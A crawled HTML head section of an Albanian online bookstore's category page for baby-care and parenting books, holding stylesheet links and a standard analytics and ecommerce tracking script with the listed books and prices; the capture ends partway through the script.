

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/en/396-rritja-e-bebit
body_size: 33668
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="en-us"><![endif]--><html lang="en-us"><head><meta charset="utf-8" /><title>Rritja e bebit - Bukinist</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/category.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/scenes.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" />  
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Rritja e bebit - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
			
				/*IMPRESSIONS PRODUCTS*/
				var impressions = [];
				var maxProducts = 35;
									var impressions =  [{"reference":"A-005039","item_id":"A-005039","ean13":"","upc":"","id":"A-005039","id_product":9743,"name":"Bebe Made in France","item_name":"Bebe Made in France","price":1200,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":1},{"reference":"A-007279","item_id":"A-007279","ean13":"","upc":"","id":"A-007279","id_product":13214,"name":"Zhvillimi i trurit tek femijet - atashimi dhe te mesuarit","item_name":"Zhvillimi i trurit tek femijet - atashimi dhe te mesuarit","price":1000,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":2},{"reference":"A-007718","item_id":"A-007718","ean13":"","upc":"","id":"A-007718","id_product":12317,"name":"Pese minuta mama","item_name":"Pese minuta mama","price":1500,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":3},{"reference":"A-008113","item_id":"A-008113","ean13":"","upc":"","id":"A-008113","id_product":14499,"name":"Truri i femijes","item_name":"Truri i femijes","price":1500,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":4},{"reference":"BAT0037","item_id":"BAT0037","ean13":"","upc":"","id":"BAT0037","id_product":5602,"name":"Vetevleresimi i femijeve","item_name":"Vetevleresimi i femijeve","price":400,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":5},{"reference":"BDR038","item_id":"BDR038","ean13":"","upc":"","id":"BDR038","id_product":6787,"name":"Rregullat e trurit per bebe","item_name":"Rregullat e trurit per bebe","price":1100,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":6},{"reference":"BDR084","item_id":"BDR084","ean13":"","upc":"","id":"BDR084","id_product":6833,"name":"Lehte t\'i duash, veshtire t\'i disiplinosh","item_name":"Lehte t\'i duash, veshtire t\'i disiplinosh","price":1000,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":7},{"reference":"BED025","item_id":"BED025","ean13":"","upc":"","id":"BED025","id_product":7806,"name":"Rritja e femijes ne vitet e para","item_name":"Rritja e femijes ne vitet e para","price":2000,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":8},{"reference":"DA0032","item_id":"DA0032","ean13":"","upc":"","id":"DA0032","id_product":3975,"name":"Ninulla per beben time te dashur","item_name":"Ninulla per beben time te dashur","price":600,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":9},{"reference":"ISO0001","item_id":"ISO0001","ean13":"","upc":"","id":"ISO0001","id_product":3049,"name":"Femije te sigurt","item_name":"Femije te sigurt","price":900,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":10},{"reference":"JB0057","item_id":"JB0057","ean13":"","upc":"","id":"JB0057","id_product":370,"name":"Libri I plote I perkujdesit per nenen dhe femijen","item_name":"Libri I plote I perkujdesit per nenen dhe femijen","price":2500,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":11},{"reference":"JB0112","item_id":"JB0112","ean13":"","upc":"","id":"JB0112","id_product":425,"name":"Per Engjellin e porsaardhur","item_name":"Per Engjellin e porsaardhur","price":600,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":12},{"reference":"TO0277","item_id":"TO0277","ean13":"","upc":"","id":"TO0277","id_product":4639,"name":"Ushqyerja dhe disa nga semundjet nder femije","item_name":"Ushqyerja dhe disa nga semundjet nder femije","price":600,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":13},{"reference":"BAT0322","item_id":"BAT0322","ean13":"","upc":"","id":"BAT0322","id_product":15584,"name":"Truri i femijeve u shpjegohet prinderve","item_name":"Truri i femijeve u shpjegohet prinderve","price":1300,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":14},{"reference":"BDR130","item_id":"BDR130","ean13":"","upc":"","id":"BDR130","id_product":21581,"name":"Rregullat e Trurit p\u00ebr Bebe","item_name":"Rregullat e Trurit p\u00ebr Bebe","price":1300,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":15}];
					
				;

				

				while(impressions.length){
					var impressions_part = impressions.splice(0,maxProducts);
					window.dataLayer.push({
							"page": "viewCategory",
							"currentCateg": "Rritja e bebit",
							"parentCateg": "Edukim & Prindërim",

							"ecommerce": {
									"currencyCode": currencyCode,
									"impressions": impressions_part
							}
					});
				}

				/*CLICK PRODUCT ON CATEGORY*/
				var clickCallBack = function (e) {
						// var url = $(this).attr('href');
						var url = e.getAttribute('href');
						var clicked_product_name = e.text.trim();
						console.log( clicked_product_name );
						if(clicked_product_name == ''){
							clicked_product_name = e.parentElement.parentElement.getElementsByClassName('product-title')[0].getElementsByTagName('A')[0].innerHTML.trim();
						}
						console.log( clicked_product_name );
						
						window.dataLayer.push({
								'event': 'productClick',
								'ecommerce': {
										'click': {
												'actionField': {'list': 'Category Listing'},      // Optional list property.*/
												'products': [{
														// 'name': this.text.trim()
														// 'name': e.text.trim()
														'name': clicked_product_name
														//'id': productObj.id,
														//'price': $,
														//'brand': productObj.brand,
														//'category': productObj.cat,
														//'variant': productObj.variant,
														//'position': productObj.position
												}]
										}
								},
								'eventCallback': function () {
									document.location = url
								}
						});
					/*	$(document).on('click', '.product-name', clickCallBack); */
						/*e.preventDefault();*/
				};
		    	window.addEventListener('load', function() {
					// $(document).on('click', '.product-name , BODY#category .products article a', clickCallBack);
					console.log('productClick loaded');
					$('.product-title a:not(.quick-view):not(.js-quick-view), .product-name , BODY#category .products article a:not(.quick-view):not(.js-quick-view)').click( function (e) {
						console.log($(this)[0] );
						clickCallBack( $(this)[0] );
					});
				});

				

			
		
				/* for all pages*/
		var action = ""
		var list = "Rritja e bebit";
		var products = [{"reference":"A-005039","item_id":"A-005039","ean13":"","upc":"","id":"A-005039","id_product":9743,"name":"Bebe Made in France","item_name":"Bebe Made in France","price":1200,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":1},{"reference":"A-007279","item_id":"A-007279","ean13":"","upc":"","id":"A-007279","id_product":13214,"name":"Zhvillimi i trurit tek femijet - atashimi dhe te mesuarit","item_name":"Zhvillimi i trurit tek femijet - atashimi dhe te mesuarit","price":1000,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":2},{"reference":"A-007718","item_id":"A-007718","ean13":"","upc":"","id":"A-007718","id_product":12317,"name":"Pese minuta mama","item_name":"Pese minuta mama","price":1500,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":3},{"reference":"A-008113","item_id":"A-008113","ean13":"","upc":"","id":"A-008113","id_product":14499,"name":"Truri i femijes","item_name":"Truri i femijes","price":1500,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":4},{"reference":"BAT0037","item_id":"BAT0037","ean13":"","upc":"","id":"BAT0037","id_product":5602,"name":"Vetevleresimi i femijeve","item_name":"Vetevleresimi i femijeve","price":400,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":5},{"reference":"BDR038","item_id":"BDR038","ean13":"","upc":"","id":"BDR038","id_product":6787,"name":"Rregullat e trurit per bebe","item_name":"Rregullat e trurit per bebe","price":1100,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":6},{"reference":"BDR084","item_id":"BDR084","ean13":"","upc":"","id":"BDR084","id_product":6833,"name":"Lehte t\'i duash, veshtire t\'i disiplinosh","item_name":"Lehte t\'i duash, veshtire t\'i disiplinosh","price":1000,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":7},{"reference":"BED025","item_id":"BED025","ean13":"","upc":"","id":"BED025","id_product":7806,"name":"Rritja e femijes ne vitet e para","item_name":"Rritja e femijes ne vitet e para","price":2000,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":8},{"reference":"DA0032","item_id":"DA0032","ean13":"","upc":"","id":"DA0032","id_product":3975,"name":"Ninulla per beben time te dashur","item_name":"Ninulla per beben time te dashur","price":600,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":9},{"reference":"ISO0001","item_id":"ISO0001","ean13":"","upc":"","id":"ISO0001","id_product":3049,"name":"Femije te sigurt","item_name":"Femije te sigurt","price":900,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":10},{"reference":"JB0057","item_id":"JB0057","ean13":"","upc":"","id":"JB0057","id_product":370,"name":"Libri I plote I perkujdesit per nenen dhe femijen","item_name":"Libri I plote I perkujdesit per nenen dhe femijen","price":2500,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":11},{"reference":"JB0112","item_id":"JB0112","ean13":"","upc":"","id":"JB0112","id_product":425,"name":"Per Engjellin e porsaardhur","item_name":"Per Engjellin e porsaardhur","price":600,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":12},{"reference":"TO0277","item_id":"TO0277","ean13":"","upc":"","id":"TO0277","id_product":4639,"name":"Ushqyerja dhe disa nga semundjet nder femije","item_name":"Ushqyerja dhe disa nga semundjet nder femije","price":600,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":13},{"reference":"BAT0322","item_id":"BAT0322","ean13":"","upc":"","id":"BAT0322","id_product":15584,"name":"Truri i femijeve u shpjegohet prinderve","item_name":"Truri i femijeve u shpjegohet prinderve","price":1300,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":14},{"reference":"BDR130","item_id":"BDR130","ean13":"","upc":"","id":"BDR130","id_product":21581,"name":"Rregullat e Trurit p\u00ebr Bebe","item_name":"Rregullat e Trurit p\u00ebr Bebe","price":1300,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":15}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"A-005039","item_id":"A-005039","ean13":"","upc":"","id":"A-005039","id_product":9743,"name":"Bebe Made in France","item_name":"Bebe Made in France","price":1200,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":1},{"reference":"A-007279","item_id":"A-007279","ean13":"","upc":"","id":"A-007279","id_product":13214,"name":"Zhvillimi i trurit tek femijet - atashimi dhe te mesuarit","item_name":"Zhvillimi i trurit tek femijet - atashimi dhe te mesuarit","price":1000,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":2},{"reference":"A-007718","item_id":"A-007718","ean13":"","upc":"","id":"A-007718","id_product":12317,"name":"Pese minuta mama","item_name":"Pese minuta mama","price":1500,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":3},{"reference":"A-008113","item_id":"A-008113","ean13":"","upc":"","id":"A-008113","id_product":14499,"name":"Truri i femijes","item_name":"Truri i femijes","price":1500,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":4},{"reference":"BAT0037","item_id":"BAT0037","ean13":"","upc":"","id":"BAT0037","id_product":5602,"name":"Vetevleresimi i femijeve","item_name":"Vetevleresimi i femijeve","price":400,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":5},{"reference":"BDR038","item_id":"BDR038","ean13":"","upc":"","id":"BDR038","id_product":6787,"name":"Rregullat e trurit per bebe","item_name":"Rregullat e trurit per bebe","price":1100,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":6},{"reference":"BDR084","item_id":"BDR084","ean13":"","upc":"","id":"BDR084","id_product":6833,"name":"Lehte t\'i duash, veshtire t\'i disiplinosh","item_name":"Lehte t\'i duash, veshtire t\'i disiplinosh","price":1000,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":7},{"reference":"BED025","item_id":"BED025","ean13":"","upc":"","id":"BED025","id_product":7806,"name":"Rritja e femijes ne vitet e para","item_name":"Rritja e femijes ne vitet e para","price":2000,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":8},{"reference":"DA0032","item_id":"DA0032","ean13":"","upc":"","id":"DA0032","id_product":3975,"name":"Ninulla per beben time te dashur","item_name":"Ninulla per beben time te dashur","price":600,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":9},{"reference":"ISO0001","item_id":"ISO0001","ean13":"","upc":"","id":"ISO0001","id_product":3049,"name":"Femije te sigurt","item_name":"Femije te sigurt","price":900,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":10},{"reference":"JB0057","item_id":"JB0057","ean13":"","upc":"","id":"JB0057","id_product":370,"name":"Libri I plote I perkujdesit per nenen dhe femijen","item_name":"Libri I plote I perkujdesit per nenen dhe femijen","price":2500,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":11},{"reference":"JB0112","item_id":"JB0112","ean13":"","upc":"","id":"JB0112","id_product":425,"name":"Per Engjellin e porsaardhur","item_name":"Per Engjellin e porsaardhur","price":600,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":12},{"reference":"TO0277","item_id":"TO0277","ean13":"","upc":"","id":"TO0277","id_product":4639,"name":"Ushqyerja dhe disa nga semundjet nder femije","item_name":"Ushqyerja dhe disa nga semundjet nder femije","price":600,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":13},{"reference":"BAT0322","item_id":"BAT0322","ean13":"","upc":"","id":"BAT0322","id_product":15584,"name":"Truri i femijeve u shpjegohet prinderve","item_name":"Truri i femijeve u shpjegohet prinderve","price":1300,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":14},{"reference":"BDR130","item_id":"BDR130","ean13":"","upc":"","id":"BDR130","id_product":21581,"name":"Rregullat e Trurit p\u00ebr Bebe","item_name":"Rregullat e Trurit p\u00ebr Bebe","price":1300,"quantity":0,"category":"Rritja e bebit","item_category":"Rritja e bebit","list":"Category Listing","position":15}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

									

			var google_tag_params = {
													ecomm_pagetype: "category",
																					ecomm_category: "Rritja e bebit",
							};
							window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

